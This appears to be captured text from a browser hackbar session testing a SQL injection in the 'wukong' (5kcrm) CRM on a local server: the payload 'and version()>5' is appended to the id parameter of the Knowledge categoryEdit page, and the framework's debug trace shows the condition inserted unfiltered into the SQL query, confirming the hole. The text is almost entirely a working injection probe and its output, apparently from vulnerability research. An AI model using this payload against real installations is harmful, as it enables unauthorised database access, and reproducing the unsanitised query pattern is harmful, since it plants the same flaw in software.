 Load URL
http://127.0.0.1/wukong/index.php?m=Knowledge&a=categoryEdit&id=1 and version()>5
Split URL
Execute
Enable Post data Enable Referrer
分类名
test
父类
顶级分类
描述
基本 文件 流程 错误 SQL 调试
SHOW COLUMNS FROM `5k_config` [ RunTime:0.003166s ]
SELECT `value` FROM `5k_config` WHERE ( name = "smtp" ) LIMIT 1 [ RunTime:0.000340s ]
SELECT `value` FROM `5k_config` WHERE ( name = "sms" ) LIMIT 1 [ RunTime:0.000375s ]
SHOW COLUMNS FROM `5k_knowledge_category` [ RunTime:0.002355s ]
SELECT * FROM `5k_knowledge_category` [ RunTime:0.000328s ]
SELECT * FROM `5k_knowledge_category` WHERE ( category_id = 1 and version()>5 ) LIMIT 1 [ RunTime:0.000261s ]